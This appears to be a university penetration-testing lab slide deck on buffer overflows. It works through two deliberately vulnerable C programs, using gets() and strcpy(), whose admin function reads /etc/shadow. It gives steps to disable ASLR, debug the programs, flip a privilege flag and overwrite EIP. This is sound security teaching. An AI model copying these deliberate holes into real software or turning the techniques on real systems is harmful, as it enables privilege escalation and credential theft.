Slide 1

NYU Cyber Fellows
CS GY 6573
Penetration Testing
Lab 6 -
App Debugging and Exploitation
©2021 NYU Tandon School of Engineering

Slide 2
Buffer Overflow
This lab will introduce you to debuggers and demonstrate two simple programs which will also be covered in the lecture

Slide 3
SimpleBOF and ModerateBOF
As demonstrated in lecture, this lab includes SimpleBOF and ModBOF
For each BOF, use gdb, edb, or a debugger of your choice
Follow along the execution
Try to find the calls to functions
Find the location in memory of call adminFunction()
Goals:
Overflow the SimpleBOF to get adminFunction() to execute
Just overflow the input buffer with any ascii
Pverflow ModBOF to get adminFunction() to execute with a “shellcode”
Provide a buffer larger than the allocated space
Manually change the input in a debugger or input hex bytes to jump to the memory location of the function
It’s not really a shellcode, just the address of `call adminFunctions()`

Slide 4

Setup
Install Evan’s Debugger
$ sudo apt install edb-debugger
You can also just use gdb for this lab if you are already familiar with it
Disable ASLR
$ echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
https://github.com/eteran/edb-debugger/wiki

Slide 5
Copy Files
Copy simpleBOF and modBOF onto your Kali
Options on how to do this:
Use a web browser and open the OneDrive
Drag and drop
Use an external shared storage device
Use a shared folder
Use any file transfer protocol and transfer from host to VM (scp, ftp, http)
Use netcat
Once copied, make the files executable
$ chmod +x <filename>

Slide 6

Simple BOF
Buffer
Over
Flow

Slide 7
Simple Buffer Overflow
We will do ourselves what was demonstrated in the lecture
Steps
Review the source code
Run the application in the debugger
Follow execution, setting breakpoints at functions and comparisons
Overflow the buffer exactly

Slide 8
simpleBOF.c
#include <stdio.h>
int main() {
char password[20]; //this buffer will store our password
int privs = 0; //this int defines our priv level, 0 is lowest level
printf("\nEnter your admin password: ");
gets(password); //gets is a dangerous function, does no bounds checking
if(!strcmp(password, "free_dobby")) {
privs = 1;
} else {
printf("Sorry friend, but that password is incorrect\n");
}
if (privs != 0) {
adminFunctions();
}
return 0;
}
void adminFunctions() {
printf("Welcome, Master Dobby!\n");
system("id; cat /etc/shadow");
return;
}

Slide 9

Compare Assembly to C Code
int main() {
char password[20];
int privs = 0;
First, allocate 20 bytes for the char array and 4 bytes for the integer
20+4=0x18 in hex

Slide 10
Compare Assembly to C Code
printf("\nEnter your admin password: ");
gets(password);
Print out to the screen the instruction “Enter password”
Get the input from the user

Slide 11
Compare Assembly to C Code
Compare the strings
If the test eax, eax is not equal (jne), jump to the else (0x5655622d)
Then if it was equal, set privs to 1 and jump past the else (0x5655623c)
Else if it was not equal, print to screen with puts()
Done //continues…
if(!strcmp(password, "free_dobby")) {
privs = 1;
} else {
printf("Sorry friend...\n");
}
//continues..
If
Then
Else
Done

Slide 12
Compare Assembly to C Code
Compare if privs == 0.
If it is, jump past the if-statement (0x56556247)
If it is not 0, then call adminFunctions()
if (privs != 0) {
adminFunctions();
}
return 0;
}

Slide 13
Compare Assembly to C Code
int main() {
char password[20];
int privs = 0;
printf("\nEnter your admin password: ");
gets(password);
if(!strcmp(password, "free_dobby")) {
privs = 1;
} else {
printf("Sorry friend, but that password is incorrect\n");
}
if (privs != 0) {
adminFunctions();
}
return 0;
}

Slide 14

Testing 1 2 3…
Test out the first program
$ ./simpleBOF
Try entering a short password
It should say “incorrect”
Try running the program and pass input into it automatically
$ echo password123 | ./simpleBOF
Note that it runs and doesn’t prompt this time

Slide 15
Debugging
Run the program again but this time using a debugger
$ echo AAAAAAAAAAAAAAAAAAAA | edb --run ./simpleBOF 2>/dev/null
What is this doing?
$ echo AAAAAAAAAAAAAAAAAAAA |
Passing input into the program, 20 “A”s
edb --run ./simpleBOF
Calling the debugger and using the --run flag to automatically load a program
You can also just run it and load it manually
2>/dev/null
Hiding the debugger errors and warnings for clean command line output

Slide 16

Evan’s Debugger
Press F9 // use the Run button
The lab will now repeat what we did in the lecture
Review the lecture for additional details

Slide 17

Breakpoints
Set three breakpoints
Highlight the line and press F2
BP1
We want to see the stack after the variables are initialized
BP2
We want to see the stack right before our input is put into the stack
BP3
We want to see what area in the stack is being compared

Slide 18


BP1
Run // Press F9
Take note of area in stack
0xffffd180
This is important, it is the value of the integer privs
Press F7 to step once
It is now 0

Slide 19


BP2
Run // Press F9
Take note of area in stack
Our input will fill the area allocated for the char[20]
Stack starts off with a pointer to the memory address of the char[20]
Press F8 to jump over
Note the 20 A’s
int privs is still 0

Slide 20

BP3
Run // Press F9
See the comparison
int privs is located at 0xffffd180
It is equal to zero
Press F7 // Jump twice
The assembly jumps over the function call to adminFunction()

Slide 21


Can’t We Just Call adminFunctions Manually?
YES!
We’re debugging and it’s possible to call the function manually
Examples
Set EIP in EDB
Call function in GDB
This works if we’re trying to exploit something locally, but not if we’re doing it on another machine.
Consider this application is listening over the network from another host and we need to attack it remotely

Slide 22
Overfill and Exploit
Now overfill the buffer with 20 As and one B
Set the same breakpoints and watch what happens to the stack address of int privs
Create your input using python
$ python -c "print('A'*20+'B')"
We will use the python print() function often, this is very useful for passing many characters or non-printable characters to a program

Slide 23

Check the comparison
Run until you see the int privs != 0 comparison
adminFunctions will be called!

Slide 24

And then throw an error, but it will still exit
Still, Success!

Slide 25
ModerateBOF

Slide 26
ModerateBOF
This one is a bit more tricky
You cannot just overfill the buffer with anything
The buffer overflows in a way that we can write to EIP
We will be able to control the Instruction Pointer
If we control that, we control the flow of the program
Steps
Review the source code
Run the program in a debugger
compare the source code to the assembly—You will need to do it yourself this time
Create your exploit string and pass it in so adminFunctions() runs

Slide 27
moderateBOF.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char *argv[]) {
char buffer[20];
if (argc < 2) {
printf("Must supply a password! ");
return 1;
}
strcpy(buffer,argv[1]); //read in password
if(strcmp(buffer, "free_dobby")) { //check password
printf("Sorry friend, but that password is incorrect\n");
} else {
adminFunctions();
}
}
void adminFunctions() {
printf("Welcome, Master Dobby!\n");
system("id; cat /etc/shadow");
return;
}

Slide 28
Calling the function
This function takes arguments as input
We can manually give it something
$ ./modBOF password123
or use python again
$ ./modBOF $(python -c "print('A'*20)")

Slide 29

Exploit Path
Watch the lecture for more details on this section
Strcpy() is a dangerous function
We can overfill the buffer
The goal is to hijack the program so it executes instructions at address 0x56556244

Slide 30
Exploit
Try sending a huge buffer of “A”s – what happens?

Slide 31

Crash
There is no instruction at memory address 0x41414141 (“AAAA”)

Slide 32

Count the buffer
We need to see where in our buffer we control EIP
A few ways to do this
Look at the source code for the size of the char[] array
Look at the assembly to see how many bytes are allocated
Send in a buffer of unique character pattern and match the crash
Count the stack
28 bytes!

Slide 33
